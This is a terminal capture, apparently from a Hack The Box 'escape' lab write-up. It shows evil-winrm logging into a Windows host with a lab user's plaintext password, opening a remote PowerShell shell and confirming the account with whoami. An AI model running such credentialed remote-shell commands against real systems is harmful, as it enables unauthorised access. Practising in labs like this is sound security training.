 ┌──(kali㉿kali)-[~/htb/escape]
└─$ evil-winrm -u ryan.cooper -p NuclearMosquito3 -i 10.129.242.117
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
) function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-win
rm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>